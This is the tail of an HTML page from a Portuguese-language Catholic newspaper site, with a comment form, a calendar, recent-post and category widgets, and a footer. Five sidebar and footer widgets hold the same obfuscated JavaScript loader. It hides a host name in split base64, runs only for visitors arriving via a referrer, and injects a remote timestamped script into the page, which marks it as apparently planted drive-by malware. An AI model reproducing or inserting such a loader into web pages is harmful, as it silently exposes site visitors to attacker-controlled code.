		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/500-anos-apos-a-morte-de-afonso-de-albuquerque/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5025' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.oclarim.com.mo/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td><a href="https://www.oclarim.com.mo/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td><a href="https://www.oclarim.com.mo/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td><a href="https://www.oclarim.com.mo/2026/01/25/" aria-label="Posts published on January 25, 2026">25</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/26/" aria-label="Posts published on January 26, 2026">26</a></td><td><a href="https://www.oclarim.com.mo/2026/01/27/" aria-label="Posts published on January 27, 2026">27</a></td><td><a href="https://www.oclarim.com.mo/2026/01/28/" aria-label="Posts published on January 28, 2026">28</a></td><td id="today">29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-1-e1769071862165.jpeg" class="alignleft wp-post-image" alt="AS VIRTUDES CARDEAIS" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 28, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">
										<img width="128" height="72" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-1-e1769070353278.jpg" class="alignleft wp-post-image" alt="DEVOÇÃO À DIVINA PASTORA NA VENEZUELA" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">DEVOÇÃO À DIVINA PASTORA NA VENEZUELA</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 27, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">
										<img width="71" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-2-e1769070984355.jpg" class="alignleft wp-post-image" alt="Lidar com romanos, lombardos e imperadores: João VI, João VII, Sisínio" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 26, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">
										<img width="75" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Padre-Eduardo-e1769072270515.png" class="alignleft wp-post-image" alt="Habacuque: Fidelidade ao Senhor da História" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 25, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,615)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (286)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (323)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,136)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,524)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-1-e1769071862165.jpeg" class="alignleft wp-post-image" alt="AS VIRTUDES CARDEAIS" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 28, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">
										<img width="128" height="72" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-1-e1769070353278.jpg" class="alignleft wp-post-image" alt="DEVOÇÃO À DIVINA PASTORA NA VENEZUELA" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">DEVOÇÃO À DIVINA PASTORA NA VENEZUELA</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 27, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">
										<img width="71" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-2-e1769070984355.jpg" class="alignleft wp-post-image" alt="Lidar com romanos, lombardos e imperadores: João VI, João VII, Sisínio" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 26, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-1-e1769071862165.jpeg" class="alignleft wp-post-image" alt="AS VIRTUDES CARDEAIS" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 28, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">
										<img width="128" height="72" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-1-e1769070353278.jpg" class="alignleft wp-post-image" alt="DEVOÇÃO À DIVINA PASTORA NA VENEZUELA" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">DEVOÇÃO À DIVINA PASTORA NA VENEZUELA</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 27, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">
										<img width="71" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-2-e1769070984355.jpg" class="alignleft wp-post-image" alt="Lidar com romanos, lombardos e imperadores: João VI, João VII, Sisínio" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 26, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/">AS VIRTUDES CARDEAIS</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">DEVOÇÃO À DIVINA PASTORA NA VENEZUELA</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="rsX_1e_b5A5NXoSR2Po00A"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="rsX_1e_b5A5NXoSR2Po00A"></script></body></html>